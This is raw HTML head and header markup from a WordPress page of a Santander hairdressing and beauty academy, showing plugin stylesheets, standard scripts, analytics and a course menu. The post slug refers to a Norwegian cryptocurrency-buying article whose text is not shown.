<link rel='stylesheet' id='widget-image-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3200-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3200.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3378-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3378.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3402-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3402.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/hairkronesantander.es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/modernizr.min.js?ver=1,0" id="modernizr-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/respond.min.js?ver=1.0" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/html5shiv.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KVXEQRQM6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hairkronesantander.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KVXEQRQM6R");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hairkronesantander.es/wp-json/" /><link rel="alternate" type="application/json" href="https://hairkronesantander.es/wp-json/wp/v2/posts/22557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairkronesantander.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://hairkronesantander.es/?p=22557' />
<link rel="alternate" type="application/json+oembed" href="https://hairkronesantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairkronesantander.es%2Ftips-til-a-kjope-kryptovaluta-her-er-noen-tips%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hairkronesantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairkronesantander.es%2Ftips-til-a-kjope-kryptovaluta-her-er-noen-tips%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.166.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" />
<meta name="msapplication-TileImage" content="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		<style id="naturally-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}.back-top{background:#045fa0;}.back-top:hover{background:#045fa0;}.header_nav > ul > li > a:hover,.header_nav_sub a:hover{color:#ffffff;}#nt-404 .section-404{background-image:url('https://hairkronesantander.es/wp-content/uploads/2020/02/bg-4.jpg');}</style></head>
<body class="post-template-default single single-post postid-22557 single-format-standard theme-naturally woocommerce-no-js nt-page-default Naturally Child nt-version-1.0.3  elementor-default elementor-kit-3200">
		<div data-elementor-type="header" data-elementor-id="3378" class="elementor elementor-3378 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-ce44f67 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce44f67" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d1ddc30&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-769d8c3" data-id="769d8c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec17d41 elementor-widget elementor-widget-image" data-id="ec17d41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hairkronesantander.es/">
							<img width="960" height="340" src="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" class="attachment-large size-large wp-image-5070" alt="" srcset="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png 1024w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-300x106.png 300w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-768x272.png 768w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1536x545.png 1536w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-2048x726.png 2048w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1320x468.png 1320w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0cfc150 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0cfc150" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cb3e34" data-id="2cb3e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef12e5c elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ef12e5c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ef12e5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef12e5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item" tabindex="-1">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item" tabindex="-1">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item" tabindex="-1">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item" tabindex="-1">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item" tabindex="-1">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item" tabindex="-1">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item" tabindex="-1">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c8a54e" data-id="3c8a54e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a74050e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a74050e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c54bec1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7ac82e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2285926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bac053 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bac053" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4c96d3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
